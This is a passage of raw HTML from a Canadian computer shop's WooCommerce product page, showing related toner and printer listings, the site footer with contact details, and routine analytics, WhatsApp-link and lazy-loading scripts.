	<a href="https://www.inetcomputers.ca/product/brother-tn210bk-compatible-toner-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother TN210BK Compatible Toner - Black" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/3-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/3-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/3-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/3.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brother TN210BK Compatible Toner &#8211; Black</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>112.80</bdi></span></span>
</a><a data-pid="4565" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/brother-tn210bk-compatible-toner-black/" href="https://www.inetcomputers.ca/product/brother-tn210bk-compatible-toner-black/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://www.inetcomputers.ca/product/brother-tn210bk-compatible-toner-black/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4565" data-quantity="1" class="button product_type_simple" data-product_id="4565" data-product_sku="GSTN210K-NC" aria-label="Read more about &ldquo;Brother TN210BK Compatible Toner - Black&rdquo;" rel="nofollow" data-success_message="">Read more</a><a data-payload='{"pid":4565}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4565" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1827 status-publish instock product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/epson-tm-t20-thermal-receipt-printer-usbnetworking/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/04/0000000-tm-t20-edg-estar-receipt-right.jpg-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Epson TM-T20 Thermal Receipt Printer USB,NETWORKING" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/04/0000000-tm-t20-edg-estar-receipt-right.jpg-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/04/0000000-tm-t20-edg-estar-receipt-right.jpg-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/04/0000000-tm-t20-edg-estar-receipt-right.jpg-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Epson TM-T20 Thermal Receipt Printer USB,NETWORKING</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;200.00.</span></span>
</a><a data-pid="1827" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/epson-tm-t20-thermal-receipt-printer-usbnetworking/" href="https://www.inetcomputers.ca/product/epson-tm-t20-thermal-receipt-printer-usbnetworking/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/lexmark-c544x1cg-remanufactured-toner-cyan/?add-to-cart=1827" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1827" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1827" data-product_sku="" aria-label="Add to cart: &ldquo;Epson TM-T20 Thermal Receipt Printer USB,NETWORKING&rdquo;" rel="nofollow" data-success_message="&ldquo;Epson TM-T20 Thermal Receipt Printer USB,NETWORKING&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1827}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1827" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1450 status-publish last instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-dr350-drum-unit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Brother DR350 Drum Unit" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Brother DR350 Drum Unit</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;90.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;85.00.</span></span>
</a><a data-pid="1450" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-dr350-drum-unit/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-dr350-drum-unit/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/lexmark-c544x1cg-remanufactured-toner-cyan/?add-to-cart=1450" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1450" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1450" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Brother DR350 Drum Unit&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Brother DR350 Drum Unit&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1450}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1450" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
				<div class="elementor-element elementor-element-54eeda9 elementor-widget elementor-widget-html" data-id="54eeda9" data-element_type="widget" data-widget_type="html.default">
					<script>
document.addEventListener("DOMContentLoaded", function() {
    const allProducts = document.querySelectorAll(".woocommerce-LoopProduct-link");

    allProducts.forEach(function(product) {
        // Anchor element create karo
        const link = document.createElement("a");
        link.textContent = "Call WhatsApp";
        link.href = "https://wa.me/14165095004"; 
        link.classList.add("product-link-call"); 
        product.appendChild(link);
    });
});
</script>
				</div>
					</div>
				</div>
				</div>
		<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 241.190000,
			items:[{
				id: "gla_5146",
				price: 241.190000,
				google_business_vertical: "retail",
				name: "Lexmark C544X1CG Remanufactured Toner - Cyan",
				category: "Lexmark Laser Toner &amp; Printer Toner",
			}]});
</script>
		</div>
	</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
